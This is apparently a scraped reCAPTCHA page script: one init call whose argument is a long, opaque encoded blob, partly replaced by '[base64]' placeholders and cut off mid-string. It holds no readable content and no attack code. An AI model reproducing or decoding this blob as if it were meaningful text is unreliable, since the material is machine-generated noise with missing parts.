      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22KMOxPUDDiyFSw4NNwrzDusKPTFrCnHBGCsOBwqDDlMOLXcO+w5HCnEnDozcFT8KEUSFtU8K3c8Kkwp4+w5EzwpPCr8KNw6LClE0iw5zCkm5LVMOowoQoE8KsBGozTsO7w57Dl8Okw6LCk2LCkMKMwofDp1DDm2nDsBHDrMKkPEXDrjLCjwHDjSd/wr1Owo92wrDDtBcHwqjCmkFPw7vDgS7Ck0fCuSDDpMKSw7sfw7jDosKEFAzCrlfDjwdKLFLDuMORwrnClMOgF8KJw6cnwpbDvxQ3w5HCsFNDbMKvw5fCmMKqJcKgwoI+wrnDkMO/SMKQwrPCvD/Cu8ORIXZLCxV9w4rCkQXCgsKOwoRow43CrMKbwqPCt8KPw5s1KhkuwowGwoBzGAoHUcKyI2rCtwlZbMONwrgZw6dvwpvCtzvCmsKiMGXDpcKTwrBrw580DsOVwo3CoXZDMcKMwqJ2fGfCpDtcw5/[base64]/[base64]/IcO0eFQEwr7Cqko/w6YewrEvwrHCqCLDl8KgCsKvw6M4VDIiEcORS8KOCnTCpE9Zw7MUQlFzw7zClMK+flDCr0LCp8KQJ2TDpMO9URViE8K+w73CnDRnw4jDnsKLw7HCjE8ldcOSfx05WB0Jw48/c1ZRYMKyw49APWhualnDhcKtw7nCl8K4w6tcbQguwq7CuDrClhfDvcOLwqwcBsOlEUp3w51QHcKdwpguFcOww40uwrzDo0zCksOjE8OCX8KVDMKSccKtfcOiwrwJDxLDg0vDhBgCwpVBwpI3AFQkHMK/FcORGcOqXMO8ZsO1wpPCgV/CisKgwq0cccOcKsKbwqUJNMKbZMOMwq3DuTkGwoEQdhPDg8KAW8OHDMOtwpBJw6HCp8OfBQZOXsKYM8OLcMK0MgBeCsKFw6bCuivDlMOswpN9D8KxHXQqZMOAwoLCgsOmacOGw4URNsONw5IMWl/DlULDmMO/woxhfMKGw7c7LBBBwqobDcOAFcOZw7oPbcKFIyoBwprCnMOfwpFcw7fDrMKLLkzCu0PCmVA3DsKgw58BwpPCrF0aQEwgNkkJwqsqIG92J8OTF1kGInrCh8KJFMKCwqjCiMOqw7zDpjUUHcKwwrDDtD9mYMOxw7NSK0TCuBwlamAMw5vDvcOZwqzDr2jDmSN/EsKaD3BEwqnDo3ZOwoDDn0fCjV9gwrTCnnMtPRHDk1tCwp/Dp1/Cl8KIwqgAZsK/[base64]/HcKWw513woDCrzoTw5bDvcKQw4TDmMKvw5wZw4LCv8OHwoF3X0NnCVccfhHCsRVMGE0qRSQSwpg/[base64]/Cs8KaA8OFw4Ufw7NIZkYjw4gaZQjCucK0w7zDs31swohgQMK5EcO6NcKWwrkFKHlXw4XDocKnL8Kaw7nClsO3b2lQScKzw5XDhsK9w4rCsMKDOkfCj8O6w5HCo2HDqgHDuCcjczLDgsOjwq4JLMKqw5RgH8O1FcO0wrwxZn3Cpy/CsHnDpU/DucO4ISbDsgoLw7HDhgnCkcO8L0tuw6fCl8Oew6QKw494JmVdSjVJasKPw6tIw58Gw5TDlgtSw4Isw5lew5swwqPChMKbDcOpJl5tLsKSwrJdGsOFw63DtMKiw5VwO8Oow49eFkNGW8OoQlfCiMKYwopTw7Zxw7DDmsK4LsKuYH/Dp8OLwosOH8OKYg5wM8K4QgAuPVZPcMOFRVPCn03CpgZ2DVXCrW1uwoN4wpQew4vCsMKrwpzCusKkY8OHM27DqnTDoRM3esKmecKNdgU/w4fDjipbXcKSw7JnwrIjwohCwqwPw5zDhMOPZcKwdMO6c04EwqR7w5s0wqfDrmx8REbDqH06GW5SwqJ9FgNzwqpcGBPDtsK7OCwBPWsbw5fCnTNocsKZw6gGw4LCmsOZOzNDw6nDuxJ1w7sYGHnCm1dnFcOAw4pKw6/CssOIT8OvEiPDrGx/wq/[base64]/[base64]/wqLDs1vCu8KPw5vDp8KNw6zDmMOlw4VKwrvCjgHDqXQ+wrnCtDLCpMOmXgEFfgnDuHvCjiwPC1UYw4PCksK3w7vCqcKiIsOpX2UMwogkw69gw5bCrsKkw5lWP8OFQW0ZHsO7w5cRw74XYQVUw4gbS8O3w4UGwrDCsMKrw6Itwp7Dq8OnZMO/GMKdbcKdw7nDkcO7wpU7UjINQ0wXIsKsw4HDp8KewoHCqMOzw5MewrYVFHcDfWrCiAxRw74GBsOGwrTCnizDocKebx/CicKxwrbCsMKIYcOzw6bDqMOIw7fCmhPCkH5mw5zCi8KJwphkwr0Tw7rCs8KewqQ7UcKDOcO3QsKew4TDnWQiYnoGw4/ChB4yw5jCnMOAw51EHMOdw5RPw6HCgsK3woRiwqMzcihGNcKEw6Ftw7huUnPCjsKlDQVjwqgsJBXCpcKDw48WI8K7wovCiU4fwosxw5rCkEfCrXhJw4zCmkEQGRtKH1wzRMKNw7ZRw58Tf8OkwowvwoBCZRDCncK7w7h6w5d8ScObw4bDgyIjwpLDlF/CmQ9/NDA1w40obMKzGcK0w7k8w7YkD8KTw7PCoEnCnivCp8Obw6vCkcOCXCDDoyLDtCJfwossw4VeKCwuwrHDucKtFXcyWsOrw7d/GlYKwrdxFxTCtXhVB8OEw40sw6ZCDcO6K8KRajtuw6bCszYKEzcWAcKhwrgOLMKJw7jCmQIUwo/CrsKsw7F3w488worCisOiw4bCssODTzHDvcKYwqpswoV1wpBYwr4ka8K3asO3w4wZw5ctOAfDn1zCscKvF8OIbRE1wpcYesKkVQLCom47R8OjPsK4bsKSJcOYwp/DusOLw4XCpcKIB8OZX8Okw4zCo1oTwrrDvzjDssKTZxHCg1gjPMOjVsOkwoPCoW8uXsKxN8O1wp9VVsOQcRwVcQnCpSsLwpDDjMKww4pdw5k6EEI8HWTCsBPDvsK3w5t7XkhHw6vDvRPCswNiSQVYe8O9wrFiNT1MP8ORw6/DhsO5VcKbw790LmgHF8Ksw4ooGsKMw5fDj8OcDcOoIDZOw7bDiXTDq8O+IiLCn8O6V3Acw6/Dl2DCv37DrGBKwoJtwoJYwrVkwr3Ch1XClwXDtCN1w5AVw6Asw6/DjsKGwq3CmsOnM1fDu8OVQDYBw7YJwpl4wooLw4AjD156w6TDp8OJw4HCs8KRwppibUBpwo1YdnzCnsO6wofCgcKpwo4rw5MeImxqC3N1blxPwp9/wpfChcOCwq3CpwjDksKHw6LDnltsw5Fqw6lNw5LDkwfDisKJw6PDo8OPw6HCvCEKTsKhCMKYw55SWsKywrvDjMOUNsOKYsKmwo/[base64]/w7HDhUnDglnDl1xeP2RTNMKtwqvCtcOlX1PDpsKnBsOaFcOcwofDlxAaMSBGw47DvMORwpdiw5PDkE/ClgfDultYwoTCtGbDgxLCnBo3w6kfeHxSwonCmS7CgcOjwoHCvi7Ds8KXPcOwNMOnw74gOzxdw79rw640UBLDuivChlHDkmzCjS3CpMKzJcOFw5sKwovDkELDk8K/wrJ3wonDq8OcEV5+IcOEPcKuwrwYwogzw7s+EWnDgwfCksOmQwTCrcOQS0pEw5leacKRw4A2w5V5UE8UwoLDvy3DuhvDn8KBGsO5IWDDnhFMQ8Kcw5zDmcOtwqLDmRBpPRnDimDCjsOFw6fDjifCtADCj8KeXjPDr2vDsV3DljzDiB7Do8KGwqgbacK/[base64]/CicKXVQPDv8Onw6AAIcK+w5jDtcOjw6bCrcK/[base64]/DusKQd2BywpDCjj3CrTpXI8OWRGdlPws0bcOzSBNlIsOQD8OeXWHDpMOSdl3Dt8KxwpNYIXTCosKEwpzDnU3DpU3Dtm9cw5/CncKwCsOqAMKjY23DqsOSRMOJwobDgQ/CrwAZwrfCtMKDwpjCqDLDvFrDvcOOM8OBKBdkasKXw4/Dh8ODwoIvwpzCvMOZaMOXwq12wp5Cb33DlMKqw4xiQixjwpRHNxrCrT/CpB7CuDJUw6cgQ8KswqfDnDFJwrhsbX/Dtj/CmsKvAURQw74QFMOxwoIoQsKAw44JOlzCvkjDqTNzwqvDhcO4w6kgw7l8KgfCrsKDw5zDtBQbwoTCjH/DlMOvOFxDw51wc8ONw5R0BsOiQcKlCMO6w7PDpMKFw6wiZMKtw7okEj7CmiMPZkPDvAkWQMKBB8OfBS4uw41vwovDq8OERsO5w4vDisOvWcOwU8OTWMKkwq/[base64]/LcODw4wcLEweHMKcwpjDpjUTf8Kew7k7OcKqasOTwpQpw6A4woQHwprDr0rCisKgVsKMVsKrEyHDnsO2wopPDzHDuCtbwpBCw6LCp1knw4ABHWNOZWLCmQ4YWMKvIsKNwrVsb8OlwqLClcOowpR0YQTDvcOPw5/Dl8KZBMK+L1E9AENkw7APw6ovw710wr3CmgbCkcKpw5gEwoNXAcO+HgXCuhdTwq/CgcO5wovCnC3CmXtAccK2I8KjJcOkb8KQAUHDnBoAOgVqQn7DjDtAwonCjMOIEsK9w7oiT8OqDsKbIcKzXgdsbDZvJjXDtGwdw6N/[base64]/DuA1AXl0AK8KEw5xvw45YwohLw6HDoWbDvg3DmcK4w7zCq0kENcOPwrvDvj8bQMOdw4rDhcKRw77DjGTCvE1eTcOqC8KwZ8K6w5nDn8OdAAZxwpnCusOhYn4cOcKHBhLComdUwqxSAlpoTcOHUG/DtU7CkMOuVsO7XA/Ci1s3YsKzYcKrw5nCvl40QsOjwoDCp8KKw5HDizd/w5RlF8O8w5MeREHDnB11O05ew5wuwqwfNsKPDGRBZcKTLkzDqUdmRsOyw6F3w6HCn8KdNcKTwrHDpMOhwpMnGm3CnMKTwq7CuVLCjXcFwoU+w4JEw4HDpSjChMOmOcK1w4gTPsK1aMK4wotHH8KYw496w7TDtsKdw7PDrDfCi3k9LMOfwrokfw/CksKPVcKrUMOfZTQccmLDrsOQDCUIYcOReMOjw4RqEXfDqGQVBTtxwo1Ow6IzfMKYfsOVw5XDkArCrmFaAl/DjTrCvsKYAMK8YR0Fw4kmfmPCsk5nwp4/w6bDscOoFEzCsX/DjMKFUcOOVcOow78SVsOVI8KPKU3DpzBYL8ORwpnClCwOwpXDssO6bcKqesKAHG17w698wrNNw5dYKA88JkbClzDDj8OzHD1Gwo7CvcK1wobCojxsw4I2wo/DpTLDkDsPwoDDvMKZCMOmMcK0w5tqEMK4wpIXwqTCvcKVMQIRdcKpDMKewpfCknQew4puwrLCk3XDqmlHbMKfw6AHwokdO3vDscK9VkjCvidZSMOZT2bDiiXDqFnDpywRCsOZJsO2w63DsMKZwp7DkMKEf8OYw6fCrFvCjG/Dsyomw6FFw5A+wowtecOXw4fDgMOsXMKUw77CpnPDrMKKKsKYwrLCusO7woPDmcKww4IJwrIQw5ohXy3CnwLDgWcKUMOXf8KGfsO9w4rDmgRpw7dUYB/CvhoAw5ARDgLDnsKiwoHDp8KYwqPDnRJhw5rCscOUJcO3w5FfwrYuPcKnw7BXHMKqwqrDi3HCv8K0w73CtyE6Z8KRwqwKGTXDg8KPLh/DmcOfOHxtIHvDlXvCimZSw7QLW8KPcsORw5nCksOxI1PDncKawr3DisKEwoR2w7dGMcKewrLCvsOAw53DnGnDpMOfJTwof3/Dt8K+w6EiB2dKwrvDoBh9ecKGwrAjfsKiH2vDpC/CoWjDsGQ6KQDDisOGwr8VPcOSVh7Cg8KyV1FawpPDpcKgwpzCn3nDp3YPw5koKcOgI8OqQCoYwqTCrQ3DjcOiCGXCrEMQwqnDhMKMwqUkBMK7XHbCl8KER03ClkttQMKkBMK3wpHDv8K/SsKbFsOhFWJ5wpLCt8OJw4LDkcKKfCDDmsKiwo8vAcK5w6nDo8Krw5lUSibCo8KIACAwS0/DtsO3w4/ChsKea2QPTsOkNcOKwr0Bwq83IH/[base64]/RQkaMjBgWz55w4bCocKaFcOPf2fCtyHDqsO2wrLDszLDkMOswpZNNELDtVVuwpNVA8O5w6Ufw6tXPVDDlMKEFcOXwo5IfnExw6/CqsOFORPCksOmw5HDr1LDusKQX2Qbwp10w4IASsOnwq0fbFzCnBRUwq8BT8O2fVzChRHCkjPCt3RMKMKaFsKjLMOYPMOQNsOUw5UiD01aAzjCq8OMbhHDrsK+w4TCowvCvcOdwrx2aijCsXbDoG8jwr8ecsOXc8Kwwpc5dBcgEcO/w6Z1f8KDUxLCnHrDrCR7Fj04OcKfwq98JMKAwqNYw6hjw7PCjw4qwqpyBQTDh8OIWMOoLjjDux9nDmXDj03Co8K/[base64]/CgCwXw6EQfGsAwrwjw6FQDG/[base64]/DhBbDiVsxLhM1dEXDvcK5w6hwWUkZw5TCjcKTw4LCrTzDmcOBXWMdwoDDn2E3CcKzwrDCp8O4dMO5JMOYwofDuXIFHWvClSXDo8OMwr7DjFjCk8KROzvCksKlw6kkQ1TCqlTDqx/DlBnCp2sEw7/DnW5bU2RHUMK8EUcEWiLDj8KXQnZVfcOBDsK7wqoBw60RfsKvOUFrwpbDqcKnHBPDscKkHsKxw652wrYzZRN4wonCr0nDnRpzw5Zrw6Y7d8OKwrcXWxfDgcOEexY3woXDrsOew5bCk8OMwqrDnAjDrknChQzDgmrDtcOpQVTChig0LMKUwodWwqzCl1/DjsOLOXzDoGDDp8O8f8OCOsKAwojDi1o9w4cjwpAeA8K1wpVSw63CpWrDnsKsH0fCnjwCe8O7KXzDhio+JUJJQ8K4wrLCocK5w4Z/KlLCl8KpUhp7w7IcM0XDj3bDl8KgQcKgZ8OKQ8Kjw4TCigTDr0nCuMKNw6Mbw4V7IMK7wofCqRvDiWjDkn3DnmXDmwLCpULDpAMuYVnDvD4gTQsZG8K+Y3HDtcObwrjCpsK6wrxKw5Ycw4HDq2nCqEh0QsKlEzkXWC7CpsO9Jx3Dg8KTwpHDlChVA1/ClMKRwp9xa8KZwrAHwrpoBsOUdFIHN8OBwqRvECNAwo06fcONwqgrwpJ9DsOyZg/[base64]/CjMKRw4bDiDbCu8Ktw6xXS8OsbH7Cn8KNXl59wrTCs3bCosKRD8KjQEdQGDzDtsOrw6vDtU3CuwvDucODwpIaBMOhwprCgGbCiyEbwoJ0EMK0wqTCnMOuwo/DvcOROTfCpsOKOT/Cli9yJMK+w5dyJmNYADJmw4BWw4ZDYlwAwqHCpMOIZm/ChhcQUcO/NF/DosKcWcObwoE0F3vDscKSRFHCucKGBn5jQcOqP8KuP8Onw77CiMOBwoxxVMKOL8Kbw4QfH0vDkcKOX1HCqhgTwoAYw5ZoLmTCqUF0wrU2SizDqj/CvcOaw7ZGwr1DWsK5IMKyDMKwcsOSw5zDiMOyw5rCsXsvw5g4dQdoSQEgLMK4esKqAsK/Y8OTQyQBwpk+wpjCjMKjJ8OhWsOrwr5FOMOmw7EjwoHCvsKYwqEQw40NwrDDjTcUawnDi8O/V8K4w6bDvsK8FcKWIsOXCWjDpcK2w7nCoDZ4wqjDh8KIKsOsw7sbKsOQw4vCkQxYN18owqITEHzDl3dPw6DDisKAwo81wqPDuMOowpLCusKyEHbCrEvCvh7Dm8KOw7hETsKwXsKjwqRNEk/CoW3Cl20vwod1BjTCtcKdw57CsTYtHWdhwqVewoZSw5lkfh/[base64]/wp9ZPcKtwqsrwq/DhTRcWE8JIcKXwr/DhsOjwqnCu8O/[base64]/ChMODw5N7woXCiEU8ABLCtlbCqsKrw7HDucOmM8K4w74zAcOkw6vDksOBWDfDol/CkVFSwovDsSfClsKGWRxvJGHCj8O4YMKSTALCkAzCoMOzwpElwo7CtxHDlmB0w4nDgnTCp3LDosOLTMKdwqTCg0UaAG/Dny0xLcOLJMOodUFsKTvDsgk/P0HCqx8Dw7RWwq/[base64]/DtsKkwpQjw7Yuw60FYX3DtU9zw4DCsXbDp8KpW8KlwrYIwpTCo8OCUMO6YMK5wotJUnDCkQNbH8Kya8O5EMKRwrgTIlTCk8O/EcOtw5jDvMOAwqEuJy9mw4TCk8KyOMOEwqMUSkbDljnChcOlfcOxO2EIwrvCvcKmw6cNeMORwoRiGsOlw5FGEMKmw4RcCcKeeT9rw69iw73Cs8Knwq7Co8KEfMO3wofCv1F7wr/CpyrCv8KyVcKOK8OBwo4VEMK2NcKLw6oNS8Ogw6HDscK/REEDw71wE8KVwodkw452wpzCiBjCgnDCvcOMwqbClMKZw4nDmSbCkMK/w4/CncOROcOkdWAtHmxUaUHDknA2w67CpnfCvMOVWBIUesKvUxLCvz/CtnvDtsO5GMKJbzTDh8KdXCbCp8OzKsKAa2rCpXbDlAHCqjFmdMKkw7RywrvDhMK/w4vDmkzCsWdAKS8CG1VcdsKNEQFxw5TDhsKGDTsAOcOINDxsw7HDrcO6wpdAw6bDmSXDkQzCmcKxHFvDln4+EXR5EU1hw5cmwo/[base64]/wrN0QMKjwrcTwr/Dm2/DkivDhXJYSALCgcKtw4bDmcOAUgjDtFfChmfDiSzCncKsbMKJJsOKw5ljJcKBwp9+SsK/[base64]/CqcOeUcKmwoDDi8O5w71Zwrk8Cys6w4R7SUFsAi/DmiHDv8O3E8Kuf8OZw5ANB8OJC8Kcw6IowrnCnsKaw7fDtzTDhcONesKKUhNmZkLDv8OrOMOow4XDisKWwqJ1w7XDtT5nGxzDgDJBXh5eZQsHw7RkMcORwot7Lg3CgA/[base64]/Dm8OUwpnCox0WSH8Jw6DDk8KCdcOxSMK7wocbwqTDlsOWJ8KBwoN6woLCnTRBFDRwwpjDrXAQTMOHw5wIw4PCnsOicmh8fsKuPQnCh0TDqcOlMcKrPz/CicKNwqbDhDvDr8KjTBkZwqh+T0TDhn8Pw6UjFcKkwqg/EcOFeWLCkUpVw7oBw7rDiz9GwphLe8KbflHDpQLCo20JexNkw6BMwpPCixJjw4BZwrhWW3HCu8OwPcOOwp/CsBAvayNaLgDDvcO6wq7ClMKCw6JfP8OMSWAuwrHDqhcjw57Cq8KVSnLCocKxw5EFOADDsEZow7cowrnCqVUobMO8blttw4IDEcKOwo4mwoQEdcOfbMOqw4R3FE3DhlLCrsKHA8KDEsKRHMKYw43CksKCw4A5w7vDkV8Jw6/[base64]/DqXJDwonDoU46w4LDpsO9wqxBwoPDkkEFwovDiGfCgsORw5M7w4QoBMOQGzI9wofDvwvDvSjDrXTCog3Cj8OFc1Fiwo1Zw5vCuTbDicOtw4kNw49yHsKlw4vDscK1wqfCpyQHwoTDsMK/TAEEwpjDqiVVYntww5/CohIUC3HCmCfCgGbCosOfwrXDkW3DsSDDssKkPQpjw6DDpsOMwpPDhMOCV8ODwq8RF3rDnW5pwo7Do3xzCMK7bsKqTl3Cu8O9BMOmU8KMwphRw5fCp2/ClcKNUcKOU8OOwoofBMOVw4Vcwp7DvcOkckgmdMK7w7ZiRsO/ZWPDuMKiwrV+esOVw6HCpATDsgw/[base64]/DmwnDnBwBb2bCuXYnw7tAw4ABwq/CtwTDk07DtsK9AcOKwokTw7zDqMOjwoDDkWBqM8K3GcO/w5jCgMOTHxl2F1PCpWAuwrDCp0Vsw5vDunnCgF8MwoF1KWrCrcOYwqI3w5XDqEFHHMKlDsOUFcKkbl5dTsKHLcOCw7BfBTbDh2jDiMKcZ0oaZEVLw51BY8KvwqVTw4zCoTRBw5LDs3fDqcO3w4XDuhrDojjDpSJVwp/DhTMqWcO0I0PCizLDt8KXw5g8NWtSw4UIBMOPccOOBGQOaALCnXvCpMK1BsOmNcOYVG/CkMKpYsOAZEPClgXClsKLKcOIwqLDtTEPDDkCwpnDtsO7w4DCtcODw7rCtMKQWQlMw7zDjF7DhcOOwrQPQW3Cu8KXTyRGwoDDvMKkw44jw7/[base64]/DH06w6IgIlzDqypMGQfCtQ8vwp5owqFhAMOVbcO6w4nDvMO7bcOlw7QhNi8EI8K7wqfDqMO2w6JAwpQ5w6zDisO0Q8Oow4ZfTcO5wo5Zw7jCncOmw5ZOKMKBLsObW8Osw5Jfw5lpw5dAw5bCogMuw4PDu8Kpw7BdDsKyID7CqMKNSnvCjF/DsMOswp7DsSMow4fCg8OjYMObTMO/woIOa31/w7fDvsOTwrYcdBjCl8KNw47Cqz0/wqPCtMOHSwrDkcO0CjPCksOmND/[base64]/C37DnsK7w6TCvsOTw5vDmcKrwoXDhHDDjHx4w6/CpsKyA1ZrfgzCkmJfwrvDg8KHw57DnizCmMKtw5Eyw4bCtsK1w7ZxVMO8wpjCjQzDmBrDmHpBLRDCqUJgeTA2w6JbXcKyBykfZBvDjcOkw4Byw71Ew73Diz3DpUzDhMK4wrzClsKXwoAuD8OpT8OFKkJaHcK4w6TDqAljG2/DvsKpcl7Cr8KKwo8uw6nCqBHDkVvCv1HDi0zCmMOSQsOmUsOOMsO7BcKwJVo/w5xVwp5+XcO2JMOQB34qwpXCpcKawoHDgwx3w4E/wpLCnsKUwqd1eMOew6LCkg3Cv37Dj8Kaw5tlbcKzwoYCwqvCkcKwwrDDuVfCgjJaDsOOwpQmdMKkGcOyQzUwG2ttw4PCtsKscRdrcMOfwqVSw58EwpQ+ABxzVQtTB8KhQMOpwo7Cj8KYwrPClDjDs8OJC8O6McK/W8Oww5TDj8KXwqHCtB7Cmn09BW1GbH3DosOWecONJMKoNMKewpBnJk9fUjXCswnCq0h0wrnDgXJOSsKWwqPDq8KKwp1Jw7U2woXDo8Kzwp7CgsOBH8K5w5/DnMO2woEeZBjClcKww6/Cg8O0KiLDkcOcwofDhMKwf1PCvxgJw7RJLMKRwpHDpw59w7QtBcOqUWoEQyo7wpbDpx9wUsOaNcK4LlZjDl5kacOew77CscOid8KEBnFYDXzDvwcGfG7DsMK/wovDuhrDuiLCqcOkwrLCsQ7DvTDCmMOcC8KyNsKqwobCicOEYsKIQsOzwobChTHDm1TCv2Edw6LCqMODDyBawqrDsT5yw5gHw7RKwoloD3sXwohXw4hHSXlTc1HCn0/CgcOPKxxNw7wteiXChGAQesKtNMOSw5TCg3HCtcKqwpbCksOYWcOmRBvCqipkw6vDqmTDkcOhw6w1wqDDusKkNyTDtBM1wpfDpD9mfQvDlcOqwp4Zw7LDmRpYE8KYw740wrrDmMK4w4DCq38NwpTCtsK9wqEpwptcB8Ovwq/Cp8K8N8OUFMKvwpPClcK2w6p6w7vCncKew5l1e8K2b8OkKsOYw5bCgnHChsKBMi7Cj0rDsG8CwrHCq8KqFsOxwro+wocUDVgOw40tCMKew74uOm91woASwrvDq2jCqcKKCEQWw5/CpRZ0IcOywovDscObwqbCkCHDtcObbC5ewqnDv0VRGMOuwq5uworCu8Oyw41Ew6N/woXDq2AQYjnCtcOqHARkw5LCocKsAxRhw7TCmHnCiUQmGg/[base64]/[base64]/Dm1XCncKxGMORbjzDlcO9WMKaw6x9TybDvXvCuzvCoyNAwozCsh9HwpfCpsKAwq15wq9wL0TDg8KVwoIHKn0HV8KEwq7Dj8KeCsOgMMKUwqYYGMOQw6HDtsKFSDxEw43CogEUaw9cw4LChMOHPMOLchvCqGR/woxgE2HCgsOMw7tnewZDKsO0wrpMecKHAsObwpFywoUEODLDn3QFwoTChcKfbFB+w4dkwqRrQcOkwqPCm3nDlsKeJ8OkwobDtjx0MinDisOmwq3CoVPDvkEDw7p6EG7ChsOLwrA9WsOQMMO9IklQw6vDvmsRwqZ4UG/Cl8OgHW9Gwpdfw5vDvcOzw5gKwqzChsOHUcKEw6gTbD5ePBdzbMO3E8Opwp4ewrcIw5VGaMOtSHJrFhUUw5XDqBjDs8O6BCEcVGszw7/CuF5ReR1WEmHCilDChCNxckkvw7XCmEPCpm9kQVtXc1IDR8KWw68CVzXCncKWw7QnwqAAcMO7J8KMSQRNCsK/w555wrBSw5DCj8O4bMOtDFbDt8O1IcK/woTCoRBUw5/[base64]/D1ZPwo9nw4XCpR43w4M5w4gTw73ClcO1RcKNV8OJwpLCksK2worCoEROw53CosO0CCgsN8K9JhrDpx3ChT/DgsKiD8K1w5XDpcObURHChsOjw7UvD8OOw4vDtUrCmcOzEEfDlWfCslvDt2rDocOtw7hPw5jCvTXCmEI+wroewod+AMKvQ8Otw79fwqd2wpfCsV3DoG8Ow5bCoyTCl0nDqzYAwq7Cr8K2w7pBfSjDlyvCj8OCw7Y8w5PDjsKzwo/CqEXCocO6wo7DrMO2w4ErCBnDt27DpxkOC0HDp3Ejw506w5PCqXzCixjCi8KbwqbCmg8twr/CvsK2wqsfRcOOwrBNAnfDkForbMKdw6sSw7TCrcO1wq/[base64]/[base64]/CgMOwJm7CgSAUwo/Dv3gLwqLCpMKAw7JmwqPDtg5yRgjDjMKgw6xNPMOqwoDDpkzDicOyXzLCr29lw7zCmsOmwpUJwoJHAcKfBjxiesKEw7gJSsOlF8OOwo7CmcOSw6vCuAkVZMKxVsOjVR3Cjzt/wq1Yw5UnQMOZw6HCskDCrD9/[base64]/CtBxMWHTDnibCmsKnw4HDi0MFwq99w7cEw4UbEsKaFMOIDQnClcKtw5NnVBtQS8KeMyIOHMONwqxnNMOAO8OWZsKjLgLDg1BXMMKIw4xMwoLDlcKswobDmMKNECYNwqtKFcK3w6bDrsKJdMKnDMKuw4xhw6FlwqTDuFfCj8KNHSQya37Du0vCo2A8T0RmRFvDrA/DrXjCi8OHVC4mc8ODwovDoE7CkjXDvsKVwqzCl8OywokNw79UBmjDmBrCpRjDnTXDgxvCp8OyJMKie8K+w7DDk18YYn/CpcOUwpE0w4dBezXCkzwlJSpuw4AlM0dEw557w5/Ck8OywoFkP8KSwqF/UFlRdHzDisKuDsKfVMOlVAZDwo5YdMK2G20ew7ssw7RCw7HDg8O2w4UnVwHDpMKGw7vDlxhtGlNYTMKEPH7DtcK7wq1GcMKqQl1TNsOjSMKEwq1hDGwbfcO6eXzDkCrChsKOw4PCtMO1VMOCwpYCw5PDjMKOXg/CgMKuU8OrZmViX8O8VWfCtShDw4TDqx3DhV/CuSLDlD7DkUkVwpPDvRXDj8KmKD0SdcKWwphfw5sHw6rDpiIWwqlKLsKnUBbCtsKXFsOxWkHCoz/[base64]/Cs8KlUMKPwqHClCFvwrDDqnJjb8KkUh42w69ew5kvw51nwp1CR8OPCsOoesOJacOsH8OSw4XDiEjDunzCkMKAw4PDhcKba0LDqBwFwovCrMKLwrfClcKrET8swq4Jwq7DvxgILcOhw6LCpT8bw49Sw4QSbcO7wrrDoEwgSA9jA8KAP8OEwpwiJMOWc1rDrMKAFcO/EMO5wrcjasOEQMK2w45ZW0HCqwXDsEB9w4cmBE3CvsOhJMODw4A0DMOCWMK/HmDCm8O3ScKHw5nCjcKPEmFsw6YKwpPDonhMw6jDvRxbwqDCgcK6GHRuIGAIZMOdKU/CszZ2WgxUGSvDrnbChcOlJzIFw7pMRcO8CcKtTMOMwqlswrvDv25bISbDpBVVSB5Jw7hOTCXCiMOJNWPCtEh/[base64]/wqBiFD4awq7Di1rCiMKxdsO3w7snwqx8D8O+dMOgwqgAw4Isay7DpgZVw5jCkAcAw4YFPnzCnsKSw47ComTCqzs1e8OuSXzCq8OAwpzCt8Odwo3CtUUVM8Kyw50UcQzDjcORwpgBKRQEw67CqsKqF8Omw5RcRSbCucKFwqY/[base64]/CicK4w71NwrXCq8KwM8KBwrPDqcKQwrstGcKtw5Q5GjvDh2dbd8Omw7rCvsObw40kAF3Drh7CisOYV2HCnil4X8OWKiPDi8KHSMOiNcOQwo5iMcOow5PCiMO9wpjDsAZOMi/DhRUXw6xDw5oEZsKYwrvCr8KOw4odw4nCtwE9w4DDh8KLwpXDqEpPw5MCwqp9BcO4w4/CnXrDlG7DnsOyAsKfw5LDicKwO8Oewq3CnMOKwoAyw6QTT3DDrcKlMjxqw4rCs8KWwonDpsKCwqVQwrPDvcOWwqcFw4fCnMOyw73Ck8O+flMvTirCgcKePsKKZgTCsQYTFF/Csxhow7fDryfCtcOlw4EuwrYaJV5bYMO4w4gFXQZxwpTCpm0+w7LDk8KKKRUuwowBw7/DgMOOMMKzw6PDtlsnw4LCg8KkKmzDkcOqwrfCqGkkDwopw61rBMOPZw/ChHvCssKef8OZCMO6wqLCljzDrMO9N8KOwrnDusOFE8OBwooww5bDrQUCUMKnwpIQJizCoU/Dt8KuwpLDucOTw5Jhwp/Cn39iYcOmw7pxw7l6w6RQwqjCucKnF8OXwp3Dg8KsClQ2fVnDtWhRVMK/wrsAKk4hRhvCt1nDocOMw6Qsb8OCw4dNRcK5w4HDicK5c8KSwppSwp1IwqzCoWzCmgvDlMKpB8KgccO2wrvDqUUDXGcyw5bDnsOeYsKOwrcgEsKiYDTDhMOjw4zCqiHDpsO1w4nCl8KQIsKJS2NabsKOHAA5woZSw4HDky9PwoBkw4YxYj/DksKAw7o9EcKEwrTClDtWIcKmw6HCnSXChypywolYwqxNBMKzDD8DwqPDusKXT2xjwrYvw5zDtiRgwrfCsA4Dfw/CuwMRZcKyw4PDkUFnA8OTcFcvSsOHMkEuwpjCjsKjKgTDmsO+wqXDgRZMwqjDrcOywqg3w6PDocO7FcOiC2dawpfCsT3DpEQvwrPCvxN6wrLDk8KQdFg2AMOwYjt5dnrDisKZf8OAwp3Cm8O+aHkswpp/LsKdWMKQKsKRAsKkPcKQwqHDkMO4MHvCqjt/w4PCu8KCVsKBw6ZUw7vDucORCBZEbsOTw7bCm8OTTQoadsOZwrZ/wrLDkU/[base64]/w7zDgGtndnPDkgBFXks8C3zCv3fDmBXCuAPCtcKjWcO3T8KwNsK+PcOyE2kSNgB6ecK2NiYSw6zCtMK1YsKBwoZdw7smw7/DgcOlwp0FwqPDrnrCh8ONGcKkwr5fMBcHHWTCoRIuMx7DvCzDo2cOwqtPw5vCpWUOEcKqLsOdAsKaw5nDtERhMEbCiMK0woA1w7kXwqHCg8KFw4ZFalQ0AsKPdMKuwp1lw5lcwoURT8KKwodaw